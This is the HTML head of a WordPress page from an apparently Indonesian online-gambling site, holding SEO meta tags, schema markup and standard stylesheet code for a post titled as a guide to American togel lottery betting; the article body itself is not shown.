

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lastanusas.com/panduan-komprehensif-judi-togel-amerika-online/
body_size: 15917
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Panduan Komprehensif Judi Togel Amerika Online</title>
	<meta name="description" content="Temukan panduan lengkap dan tips sukses dalam Judi Togel Amerika online untuk peluang menang yang lebih besar." />
	<link rel="canonical" href="https://lastanusas.com/panduan-komprehensif-judi-togel-amerika-online/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Panduan Komprehensif Judi Togel Amerika Online" />
	<meta property="og:description" content="Temukan panduan lengkap dan tips sukses dalam Judi Togel Amerika online untuk peluang menang yang lebih besar." />
	<meta property="og:url" content="https://lastanusas.com/panduan-komprehensif-judi-togel-amerika-online/" />
	<meta property="og:site_name" content="LastaNusas" />
	<meta property="article:published_time" content="2024-01-15T22:36:08+00:00" />
	<meta property="article:modified_time" content="2024-01-16T05:36:10+00:00" />
	<meta property="og:image" content="https://lastanusas.com/wp-content/uploads/2024/01/Judi-Togel-Amerika.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lastanusas.com/panduan-komprehensif-judi-togel-amerika-online/#article","isPartOf":{"@id":"https://lastanusas.com/panduan-komprehensif-judi-togel-amerika-online/"},"author":{"name":"admin","@id":"https://lastanusas.com/#/schema/person/ea135724feaa8a5c016c7287709c3e09"},"headline":"Panduan Komprehensif Judi Togel Amerika Online","datePublished":"2024-01-15T22:36:08+00:00","dateModified":"2024-01-16T05:36:10+00:00","mainEntityOfPage":{"@id":"https://lastanusas.com/panduan-komprehensif-judi-togel-amerika-online/"},"wordCount":810,"commentCount":0,"image":{"@id":"https://lastanusas.com/panduan-komprehensif-judi-togel-amerika-online/#primaryimage"},"thumbnailUrl":"https://lastanusas.com/wp-content/uploads/2024/01/Judi-Togel-Amerika.jpg","keywords":["agen togel","bandar togel","judi togel","pasaran togel","prediksi togel","situs togel","togel online","togel terpercaya"],"articleSection":["Judi Togel"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lastanusas.com/panduan-komprehensif-judi-togel-amerika-online/#respond"]}]},{"@type":"WebPage","@id":"https://lastanusas.com/panduan-komprehensif-judi-togel-amerika-online/","url":"https://lastanusas.com/panduan-komprehensif-judi-togel-amerika-online/","name":"Panduan Komprehensif Judi Togel Amerika Online","isPartOf":{"@id":"https://lastanusas.com/#website"},"primaryImageOfPage":{"@id":"https://lastanusas.com/panduan-komprehensif-judi-togel-amerika-online/#primaryimage"},"image":{"@id":"https://lastanusas.com/panduan-komprehensif-judi-togel-amerika-online/#primaryimage"},"thumbnailUrl":"https://lastanusas.com/wp-content/uploads/2024/01/Judi-Togel-Amerika.jpg","datePublished":"2024-01-15T22:36:08+00:00","dateModified":"2024-01-16T05:36:10+00:00","author":{"@id":"https://lastanusas.com/#/schema/person/ea135724feaa8a5c016c7287709c3e09"},"description":"Temukan panduan lengkap dan tips sukses dalam Judi Togel Amerika online untuk peluang menang yang lebih besar.","breadcrumb":{"@id":"https://lastanusas.com/panduan-komprehensif-judi-togel-amerika-online/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lastanusas.com/panduan-komprehensif-judi-togel-amerika-online/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lastanusas.com/panduan-komprehensif-judi-togel-amerika-online/#primaryimage","url":"https://lastanusas.com/wp-content/uploads/2024/01/Judi-Togel-Amerika.jpg","contentUrl":"https://lastanusas.com/wp-content/uploads/2024/01/Judi-Togel-Amerika.jpg","width":1344,"height":768,"caption":"Judi Togel Amerika"},{"@type":"BreadcrumbList","@id":"https://lastanusas.com/panduan-komprehensif-judi-togel-amerika-online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lastanusas.com/"},{"@type":"ListItem","position":2,"name":"Panduan Komprehensif Judi Togel Amerika Online"}]},{"@type":"WebSite","@id":"https://lastanusas.com/#website","url":"https://lastanusas.com/","name":"LastaNusas","description":"Langkah-langkah Mendaftar di Situs Judi Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lastanusas.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://lastanusas.com/#/schema/person/ea135724feaa8a5c016c7287709c3e09","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lastanusas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/716fe3f4f3e223d33d993f1c786952435b6b96bc6c45d9da816f3be8ad8639aa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/716fe3f4f3e223d33d993f1c786952435b6b96bc6c45d9da816f3be8ad8639aa?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://lastanusas.com"],"url":"https://lastanusas.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="LastaNusas &raquo; Feed" href="https://lastanusas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LastaNusas &raquo; Comments Feed" href="https://lastanusas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LastaNusas &raquo; Panduan Komprehensif Judi Togel Amerika Online Comments Feed" href="https://lastanusas.com/panduan-komprehensif-judi-togel-amerika-online/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lastanusas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flastanusas.com%2Fpanduan-komprehensif-judi-togel-amerika-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lastanusas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flastanusas.com%2Fpanduan-komprehensif-judi-togel-amerika-online%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://lastanusas.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lastanusas.com/wp-includes/css/dashicons.min.css' media='all' />
